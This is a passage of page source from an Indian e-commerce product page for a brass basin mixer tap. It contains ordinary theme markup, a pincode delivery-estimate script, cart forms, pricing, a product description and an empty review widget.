              class="mt-8 mb-8"
              
            ><div class="product-info__block product-backorder">
                <div class="backorder" hidden><p class="m-0">
      <span class="backorder__product">Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7") - by Ruhe</span>
      is backordered and will ship as soon as it is back in stock.
    </p></div>

              </div><div class="product-info__block" ><link href="//ruheindia.com/cdn/shop/t/133/assets/product.aio.min.css?v=107352387702194164971766393779" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/133/assets/quick-add.aio.min.css?v=67308424130187197051766393784" media="print" onload="this.media='all'">
  <script src="//ruheindia.com/cdn/shop/t/133/assets/quick-add.aio.min.js?v=142921368705131277441766393785" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/133/assets/variant-picker.aio.min.js?v=166250552529212103101766393807" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/133/assets/product-form.aio.min.js?v=14889506450099963241766393772" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/133/assets/custom-select.aio.min.js?v=21461807295380366051766393739" defer="defer"></script><product-recommendations class="block" data-url="/recommendations/products?section_id=template--21236320862428__main&product_id=8349516136668&limit=6&intent=complementary" data-product-id="8349516136668"></product-recommendations></div>
            <style>
  div#delivery-checker {
    background: #F6F6F8;
    padding: 15px;
    border-radius: 10px;
}
input#pincode-input {
    border: none;
    background: transparent;
    width: 100%;
    padding-inline: 2px;
}
.delivery-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.pincode-box{
    width: 80%;
}
.pincode-box-inner{
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid #8c8c8c;
    padding-bottom: 5px;
}
input:focus-visible{
  outline: none;
}
.pincode-icon img {
    width: 34px;
    height: auto;
    object-fit: contain;
}
.pincode-box-inner button {
    padding-inline: 0px;
    min-width: 98px;
    font-weight: 400;
    padding-block: 8px;
}
p#delivery-result {
    font-size: 14px;
    margin-bottom: 0px;
}
</style><div class="variant-info" style="display:none">
    <select class="vairiant_sku_list">
      
        <option value="44670229184732">11-0117</option>
       
    </select>
     <select class="vairiant_weight_list">
      
        <option value="44670229184732">1600</option>
       
    </select>
  </div>

<div id="delivery-checker" class="mb-4">
  <div class="delivery-main">
  <div class="pincode-box">
  <div class="pincode-box-inner">
  <input type="text" id="pincode-input" placeholder="Enter Pincode" maxlength="6" data-sku="11-0117" data-weight="1600"  />
  <input type="hidden" class="weight_unit" value="g">
  <button id="check-delivery-btn" class="btn btn--primary">Check</button>
  </div>
  <p id="delivery-result"></p>
  </div>
  <div class="pincode-icon">
    <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Layer_1_2_da487286-f7ce-4762-87ca-5e9ebebbc3b5.webp?v=1753687183">
  </div>
  </div>
</div>

<script>
  async function checkDelivery(pincode) {
    const pincodeInput = document.getElementById('pincode-input');
    const sku = pincodeInput.getAttribute('data-sku');
    const weight_unit = document.querySelector(".weight_unit").value;
    let weight = pincodeInput.getAttribute('data-weight');
    const resultEl = document.getElementById('delivery-result');

    if (!pincode) {
      resultEl.textContent = 'Please enter a valid Pincode.';
      return;
    }

    if (!sku) {
      resultEl.textContent = 'SKU not available for this product.';
      return;
    }

    if (weight_unit === 'g') {
      weight = weight / 1000;
    }

    resultEl.textContent = 'Checking delivery...';

    try {
      const response = await fetch('https://pincode-checker-91584e313f8a.herokuapp.com/check-delivery', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ pincode, sku, weight }),
      });

      const data = await response.json();
      console.log(data);

      if (!response.ok) {
        resultEl.textContent = 'Delivery information not available for this pincode.';
        return;
      }

      // +2 Days buffer
      const updatedDays = parseInt(data.estimatedDeliveryDays) + 2;

      // Map warehouse name
      const warehouseMap = {
        'Ruhe Solutions Pvt Ltd (Ahmedabad)': 'Dispatch from Ahmedabad, GJ Warehouse',
        'RUHE SOLUTIONS PVT. LTD. (KUNDLI)': 'Dispatch from Kundli, HR Warehouse',
        'Ruhe Solutions Pvt Ltd (Bengaluru)': 'Dispatch from Bengaluru, KA Warehouse'
      };

      let warehouseName = warehouseMap[data.facilitywarehouse] || data.facilitywarehouse;

      resultEl.innerHTML = `Estimated delivery in ${updatedDays} Days (${warehouseName})`;

      // ✅ Save pincode in localStorage
      localStorage.setItem("savedPincode", pincode);

    } catch (error) {
      resultEl.textContent = 'Error checking delivery: ' + error.message;
    }
  }

  // On button click
  document.getElementById('check-delivery-btn').addEventListener('click', () => {
    const pincode = document.getElementById('pincode-input').value.trim();
    checkDelivery(pincode);
  });

  // ✅ Auto run on page load if pincode exists in localStorage
  document.addEventListener("DOMContentLoaded", () => {
    const savedPincode = localStorage.getItem("savedPincode");
    if (savedPincode) {
      document.getElementById('pincode-input').value = savedPincode;
      checkDelivery(savedPincode);
    }
  });
</script>

<script>
// --- Robust variant sync patch (keeps your original code untouched) ---

(function () {
  const EVENT_NAMES = [
    'variant:change',
    'product:variant:change',
    'product:variant-change',
    'variant:changed',
    'theme:variant:change'
  ];

  function getEls() {
    return {
      inputEl: document.getElementById('pincode-input'),
      unitEl: document.querySelector('.weight_unit')
    };
  }

  function extractVariantFromEvent(ev) {
    // Try common shapes across themes
    return (
      ev?.detail?.variant ||
      ev?.detail?.variantData ||
      ev?.detail?.product?.variant ||
      ev?.detail?.selectedVariant ||
      ev?.detail
    );
  }

  function updateAttrs(variant) {
    const { inputEl, unitEl } = getEls();
    if (!variant || !inputEl) return false;

    inputEl.setAttribute('data-sku', variant.sku || '');
    inputEl.setAttribute('data-weight', String(variant.weight || 0));
    if (unitEl) {
      // Some themes use `weight_unit`, others `weight_unit_label`
      unitEl.value = (variant.weight_unit || variant.weight_unit_label || unitEl.value || 'kg');
    }
    return true;
  }

  function recheck() {
    const { inputEl } = getEls();
    if (!inputEl || typeof window.checkDelivery !== 'function') return;
    const pin = (inputEl.value || '').trim() || localStorage.getItem('savedPincode');
    if (pin) window.checkDelivery(pin);
  }

  function onVariantEvent(ev) {
    const variant = extractVariantFromEvent(ev);
    if (updateAttrs(variant)) recheck();
  }

  function bindVariantSelectFallback(root) {
    // Fallback: look for variant <select> and product JSON on the page
    const select = (root || document).querySelector('form[action^="/cart/add"] select[name="id"]');
    if (!select || select._ruheBound) return;
    select._ruheBound = true;

    select.addEventListener('change', () => {
      try {
        // Try common JSON script tags
        const jsonEl =
          document.querySelector('script[type="application/json"][data-product]') ||
          document.getElementById('ProductJson-product-template') ||
          document.getElementById('product-json') ||
          document.querySelector('script[type="application/json"][data-product-json]');

        if (!jsonEl) return;
        const product = JSON.parse(jsonEl.textContent || '{}');
        const variant = (product.variants || []).find(v => String(v.id) === String(select.value));
        if (updateAttrs(variant)) recheck();
      } catch (e) {
        // silent
      }
    });
  }

  function bindGlobalVariantEvents() {
    EVENT_NAMES.forEach(name => {
      document.addEventListener(name, onVariantEvent, { passive: true });
    });
  }

  function ensureAfterElementsExist() {
    const { inputEl } = getEls();
    if (inputEl) return; // already present

    // Wait until #delivery-checker/input exists
    const mo = new MutationObserver((_m, obs) => {
      const { inputEl: got } = getEls();
      if (got) {
        obs.disconnect();
        init(); // proceed once present
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  }

  function bindSectionReloads() {
    // Shopify section reload events (when switching variants some themes re-render)
    const relisten = () => {
      // Reconnect fallbacks after re-render
      bindVariantSelectFallback(document);
    };
    document.addEventListener('shopify:section:load', relisten);
    document.addEventListener('shopify:section:select', relisten);
  }

  function init() {
    const { inputEl } = getEls();
    if (!inputEl) { ensureAfterElementsExist(); return; }
    bindGlobalVariantEvents();
    bindVariantSelectFallback(document);
    bindSectionReloads();
  }

  // Start after your original script has defined checkDelivery()
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    init();
  }
 
 
})();

document.addEventListener('click', function(e) {
  if (e.target.closest('.swatch-view-item')) {
     setTimeout(function(){
    const info = getVariantInfo();
    console.log("Variant ID:", info.variantId);
    console.log("SKU:", info.sku);
    console.log("Weight:", info.weight);
    const pinInput = document.getElementById("pincode-input");
      if (pinInput) {
        pinInput.setAttribute("data-sku", info.sku || "");
        pinInput.setAttribute("data-weight", info.weight || "");
      }
      const pincode = document.getElementById('pincode-input').value.trim();
    checkDelivery(pincode);
    }, 500)
  }
});
function getVariantInfo() {
  // Current selected variant_id (from hidden input)
  const variantId = document.querySelector('input[name="id"]').value;

  // Find matching SKU option
  const skuSelect = document.querySelector('.vairiant_sku_list');
  const skuOption = skuSelect.querySelector(`option[value="${variantId}"]`);
  const sku = skuOption ? skuOption.textContent : '';

  // Find matching weight option
  const weightSelect = document.querySelector('.vairiant_weight_list');
  const weightOption = weightSelect.querySelector(`option[value="${variantId}"]`);
  const weight = weightOption ? weightOption.textContent : '';

  return { variantId, sku, weight };
}
</script>


<div class="product-info__block" >
              <product-form><form method="post" action="/cart/add" id="product-form-template--21236320862428__main" accept-charset="UTF-8" class="js-product-form js-product-form-main" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div
                    class="alert mb-8 bg-error-bg text-error-text js-form-error text-start"
                    role="alert"
                    hidden
                  ></div>

                  <input type="hidden" name="id" value="44670229184732" disabled>
                  <div class="product-info__add-to-cart flex qty-input--secondary-btn">
<quantity-input class="inline-block">
  <label class="label visually-hidden" for="quantity-template--21236320862428__main">Qty</label>
  <div class="qty-input qty-input--combined inline-flex items-center w-full">
    <button type="button" class="qty-input__btn btn btn--minus no-js-hidden" name="minus">
      <span class="visually-hidden">-</span>
    </button>
    <input type="number"
           class="qty-input__input input"
             id="quantity-template--21236320862428__main"
             name="quantity"
             min="1"
             value="1">
    <button type="button" class="qty-input__btn btn btn--plus no-js-hidden" name="plus">
      <span class="visually-hidden">+</span>
    </button>
  </div>
</quantity-input>

<div class="product-info__add-button"><button
                        type="submit"
                        data-add-to-cart-text="Add to cart"
                        class="btn btn--secondary w-full"
                        name="add"
                        
                      >Add to cart</button>
                    </div>
                  </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="c9373ed1d3fc1ee3d318b0f45bd3551b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:44670229184732,&quot;requiresShipping&quot;:true}]" shop-id="61239656668" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<!-- Popin Button -->
                  <button class="popin-button" onclick="event.preventDefault(); Popin('open')">
                    <svg
                      xmlns="http://www.w3.org/2000/svg"
                      width="16"
                      height="16"
                      fill="currentColor"
                      class="bi bi-camera-video"
                      viewBox="0 0 16 16"
                    >
                      <path fill-rule="evenodd" d="M0 5a2 2 0 0 1 2-2h7.5a2 2 0 0 1 1.983 1.738l3.11-1.382A1 1 0 0 1 16 4.269v7.462a1 1 0 0 1-1.406.913l-3.111-1.382A2 2 0 0 1 9.5 13H2a2 2 0 0 1-2-2zm11.5 5.175 3.5 1.556V4.269l-3.5 1.556zM2 4a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h7.5a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1z" />
                    </svg>
                    <span class="popin-button-text">
                      <span class="popin-blinker"></span>
                      Shop On Video Call
                    </span>
                  </button>

                  
                    <div class="discount-message">
                      <p>Flat 3% OFF on all prepaid orders - Use code <strong>RUHE3</strong></p>
                      <p>Flat 6% OFF on prepaid orders above Rs 30,000 - Use code <strong>RUHE6</strong></p>
                    </div>
                  
<input type="hidden" name="product-id" value="8349516136668" /><input type="hidden" name="section-id" value="template--21236320862428__main" /></form></product-form>

              

              

                
<script src="//ruheindia.com/cdn/shop/t/133/assets/pickup-availability.aio.min.js?v=178662888850096440921766393765" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="44670229184732">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</div>
            
            <div class="product-info__block" >
              <div id="shopify-block-ANmFFaDRyOEg5WDI0a__hulk_form_builder_form_block_UEr8CY" class="shopify-block shopify-app-block"><div style="margin:0 auto;" class="pxFormGenerator" id="1z9Q22BOYqLq1HJ1uF3U0g"></div>



<script>

  if (!window._fbFormMessageListenerAttached) {
    window._fbFormMessageListenerAttached = true;

    window.addEventListener('message', function (event) {
      const { type, payload } = event.data || {};

      if (!window.Shopify?.analytics || !type) return;

      const now = new Date().toISOString();

      if (type === 'form_viewed') {
        Shopify.analytics.publish('form_viewed', {
          ...payload,
          app_id: '1496853', // Replace with your app ID
        });
      }

      if (type === 'form_submitted') {
        Shopify.analytics.publish('form_submitted', {
          ...payload,
          app_id: '1496853', // Replace with your app ID
        });
        Shopify.analytics.visitor(
          payload,
          {
            appId: '1496853',
          },
        );
      }
      
    });
  }

  var fb_theme_app_ext_settings = {
   'padding': "35",
   'fill_color': "#ebe9e9", 
   'form_settings': "false", 
   'btn_text': "Submit", 
   'font_color': "#000000", 
   'size': "14", 
   'border_color': "#121212", 
   'border_radius': "2", 
   'border': "1", 
   'form_uuid': "1z9Q22BOYqLq1HJ1uF3U0g",
   'input_background_color': "#ffffff",
   'input_border_radius': "1",
   'input_border_color': "#ebe9e9",
   'input_font_color': "#3d3131",
   'input_size': "14",
   'form_width': "600",
   'sub_btn_txt_color': "#f3f3f3",
   'sub_btn_bg_color': "#3f3333",
   'sub_btn_font_size': "14",
   'sub_btn_bdr_color': "#ffffff",
   'sub_btn_bdr_rad': "3",
   'sub_btn_bdr_width': "1",
   'fonts': "Times New Roman",
   'input_border_color_focus': "#2d2727",
   'input_background_color_focus': "#f4dada"
   };
  window.FbThemeAppExtSettingsHash["1z9Q22BOYqLq1HJ1uF3U0g"] = fb_theme_app_ext_settings
</script>

</div>
            </div><div class="product-info__block" ><p class="h4"></p><div class="flex justify-center"></div>
            </div></div>
        </sticky-scroll-direction></div>
  </div>
</div><style>
.sticky-atc {
    position: fixed;
    width: 100%;
    background: #ffffff;
    bottom: 0px;
    justify-content: space-between;
    align-items: center;
    padding-block: 1rem!important;
    z-index: 999999999;
    box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.09);
    display: none;
}
.sticky-atc .product_media-info {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
}
.sticky-atc .comaparision-price {
    display: inline;
    margin-right: 5px;
}
.sticky-atc p.inclusive {
    display: none;
}
.sticky-atc .product_media {
    width: 6rem;
    height: 6rem;
}
.sticky-atc span.price__current {
    padding-inline-end: 0px;
}
.sticky-atc .product_info>p {
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0px;
}
.sticky-atc .product_atc{
  width: 300px;
}
.sticky-atc .product_atc a {
    background: linear-gradient(2deg,#f7a83f,#e98d15)!important;
    color: #ffffff;
    border: navajowhite;
    text-transform: uppercase;
    font-weight: 600;
    width: 100%;
}
.sticky-atc .hide {
  opacity: 0;
  transform: translateY(100px);
  transition: opacity 0.6s ease-out, transform 0.6s ease-out;
}
.sticky-atc .show {
  opacity: 1;
  transform: translateY(0);
}

.sticky-atc .price__default {
    display: flex;
    align-items: center;
    gap: 5px;
}
.sticky-atc .btn{
  border-radius: 50px;
}
@media(max-width: 769px){
.sticky-atc{
  display: flex;
}
  .sticky-atc .product_media {
    display: none;
}
.sticky-atc .regular-text {
    font-size: 12px;
}
.sticky-atc .price__current {
    font-size: 12px!important;
}
 .sticky-atc .badge.badge--on-sale {
    font-size: 12px!important;
}
 .sticky-atc .price__was {
    font-size: 15px!important;
    display: none;
}
.sticky-atc .btn--sm {
    font-size: 1.2rem;
}
.sticky-atc .product_atc {
    width: 100%;
    
}
.sticky-atc .product_atc a {
    width: 100%;
}
.sticky-atc .product_media-info {
    width: 60%;
    display:none;
}
}

@media(max-width: 425px){
.sticky-atc .regular-text {
    font-size: 0.8em;
}
.sticky-atc .price__current {
    font-size: 14px!important;
}
 .sticky-atc .badge.badge--on-sale {
    font-size: 12px!important;
}
.sticky-atc .price__was {
    font-size: 14px!important;
    display: none;
}
.sticky-atc .btn--sm {
    font-size: 1.1rem;
}
.sticky-atc .btn{
  font-size: 10px!important;
}
}
</style>

<div class="sticky-atc container">
  <div class="product_media-info">
      <div class="product_media"><div class="card__media"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=56, //ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=112 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=112"
    
      class="no-js-hidden"
    loading="lazy"
    width="112"
    height="112"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=112"
        loading="lazy"
        width="112"
        height="112"
        alt=""
      >
    </noscript>
        </div></div>
  <div class="product_info">
    <p class="sticky-atc-panel__heading h6 regular-text text-current">
          Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&q...
    </p><div class="price price--on-sale">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹4,125.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹5,499.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div>
  </div>
  <div class="product_atc">
    <product-form><form method="post" action="/cart/add" accept-charset="UTF-8" class="js-product-form js-product-form-main" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="alert mb-8 bg-error-bg text-error-text js-form-error text-start" role="alert" hidden></div>

                  <input type="hidden" name="id" value="44670229184732" disabled>
                  <div class="product-info__add-to-cart flex"><input type="hidden" name="quantity" value="1"><div class="product-info__add-button"><button type="submit" data-add-to-cart-text="Add to cart" class="btn btn--primary w-full" name="add">Add to cart</button>
                    </div>
                  </div><input type="hidden" name="product-id" value="8349516136668" /><input type="hidden" name="section-id" value="template--21236320862428__main" /></form></product-form>
    
  </div>
</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const stickyAtc = document.querySelector(".sticky-atc");
  const productAtcButton = document.querySelector(".product-info__add-button button");
  const firstScreenTrigger = document.querySelector(".installation_status");

  // Optional: click handler for sticky ATC
  // if (stickyAtc && productAtcButton) {
  //   stickyAtc.addEventListener("click", function (event) {
  //     event.preventDefault();
  //     productAtcButton.click();
  //     console.log("Sticky ATC clicked");
  //   });
  // } else {
  //   console.warn("One or both elements not found.");
  // }

  if (stickyAtc) {
    const hideStickyAtcObserver = new IntersectionObserver(
      (entries) => {
        let shouldHide = false;

        entries.forEach((entry) => {
          if (entry.isIntersecting) {
            shouldHide = true;
          }
        });

        if (shouldHide) {
          stickyAtc.classList.add("hide");
        } else {
          stickyAtc.classList.remove("hide");
        }
      },
      { threshold: 0.5 }
    );

    if (productAtcButton) hideStickyAtcObserver.observe(productAtcButton);
    if (firstScreenTrigger) hideStickyAtcObserver.observe(firstScreenTrigger);
  } else {
    console.warn("Sticky ATC not found.");
  }
});
</script>
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7\") - by Ruhe",
    "url": "https:\/\/ruheindia.com\/products\/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","image": [
        "https:\/\/ruheindia.com\/cdn\/shop\/files\/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253\u0026width=2400"
      ],
"sku": "11-0117","brand": {
      "@type": "Brand",
      "name": "Ruhe "
    },
    "offers": [{
          "@type" : "Offer","sku": "11-0117","availability" : "http://schema.org/InStock",
          "price" : 4125.0,
          "priceCurrency" : "INR",
          "url" : "https:\/\/ruheindia.com\/products\/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe?variant=44670229184732",
          "seller": {
            "@type": "Organization",
            "name": "Ruhe ",
            
            "sameAs": [
              
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
            ]
          }
        }
]
  }
</script>



<div id="variant_metafield_data" style="display: none;">
  
    <div class="variant-metafield" data-id="44670229184732">
      
    </div>
  
</div>




</div><div id="shopify-section-template--21236320862428__details" class="shopify-section cc-product-details product-details section"><div class="container reading-width"><div class="product-details__block" ><details-disclosure>
                    <details class="disclosure disclosure--row">
                      <summary>
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title h5 mb-0">Description</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <div class="disclosure__content rte product-description"><ul>
 <li>
 <strong>MATERIAL: </strong>Bathroom<strong> </strong>Sink Tap body is cast with pure and solid Brass Ingot.Â <br><br>
 </li>
 <li>
 <strong>FINISH:</strong> Glossy, highly-reflective Chrome Finish enriched with 3-layer surface protection (Copper, 10 Micron Nickle &amp; 0.3 Micron Chromium).Â <br><br>
 </li>
 <li>
 <strong>INSTALLATION TYPE: </strong>Centre Hole Mixer Faucets are meant for Deck Mount installation.<br><br>
 </li>
 <li>
 <strong>HANDLE TYPE: </strong>Hot and Cold Tap comes with Double Handles each with Quarter-Turn Operations.<br><strong><br></strong><strong></strong>
 </li>
 <li>
 <strong>CARTRIDGE EFFICIENCY:</strong> Premium Ceramic Disc Valves, tested for 5,00,000 cycles.<br><br>
 </li>
 <li>
 <strong>FLOW RATE: </strong>15 LPM @ 2.0 BAR<br><br>
 </li>
 <li>
 <strong>SWIVEL SPOUT:</strong> Wash Basin Taps have a Small 7 Inches Long 360<span>Â°</span> Rotating Spout that allows you to turn, the faucet in any desired direction.<br>Â </li>
 <li>
 <strong>AERATOR:</strong> Brass Faucets are equipped with German Foam Flow Aerators, made of food-grade plastic, that add air to the water for a streamlined and splash-free flow, work perfectly under extreme temperatures, filter impurities, reduce noise, and make the flow soft on the skin.<br><br>
 </li>
 <li>
 <strong>CORE SHOOTER TECHNOLOGY: </strong>Uniform wall thickness of the water tap gives an uninterrupted water flow.<br><br>
 </li>
 <li>
 <strong>MAINTENANCE: </strong>Avoid harsh chemicals like strong detergents and acids.<br><br>
 </li>
 <li>
 <strong>COUNTRY OF ORIGIN: </strong>India, Manufactured, Packaged &amp; Marketed by Ruhe Solutions Pvt. Ltd., 100% Made in India.<br><br>
 </li>
 <li>
 <strong>PACKAGE CONTENTS: </strong>1 Faucet Body, 2 Braided Connection Pipes (Hot &amp; Cold), Chand Washer Set.</li>
 </ul>
 <!----><!---->
</div>
                      </div>
                    </details>
                  </details-disclosure></div><div class="product-details__block" >
            <div id="my-acc" class="accordion-div">
 
   
  
</div>

<style>
span#plus-sign {
  max-width: 30%;
  float: right;
  justify-content: end;
  display: flex;
  opacity: 0.5;
}

#plus-sign img {
  max-width: 20%;
}

span.faq__question-heading {
    color: #1d0803;
}

.panel {
  padding: 0 18px;
  font-size: 1.6rem;
  background-color: transparent;
  max-height: 0;
  overflow: hidden;
min-width:100%;
  transition: max-height 0.3s ease-out;
}</style>



<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
acc[i].addEventListener("click", function() {

var panel = this.nextElementSibling;
if (panel.style.maxHeight){
  panel.style.maxHeight = null;
} else {
  let active = document.querySelectorAll(".accordion-div .accordion.active");
  for(let j = 0; j < active.length; j++){
    active[j].classList.remove("active");
    active[j].nextElementSibling.style.maxHeight = null;
  }
  this.classList.toggle("active");
  panel.style.maxHeight = panel.scrollHeight + "px";
}
});
}
</script>
          </div></div>
</div><div id="shopify-section-template--21236320862428__product-description-images" class="shopify-section"><style data-shopify>
  .product-description-images .image-wrapper img{
    width:100%;
  }
</style>
<div class="product-description-images">
  <div class="page-width">
    
    
    
      <div class="product-description-images-wrapper">
        
      </div>  
    
  </div>
</div>
</div><section id="shopify-section-template--21236320862428__1714383800c4b6532d" class="shopify-section cc-apps section"><div class="container ">
<div id="shopify-block-AOEVsZk9QUkQvQUZyV__judge_me_reviews_review_widget_pAGUhT" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe'
    data-id='8349516136668'
    data-product-id='8349516136668'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="3"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AOEVsZk9QUkQvQUZyV__judge_me_reviews_review_widget_pAGUhT"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-10T18:29:31Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div 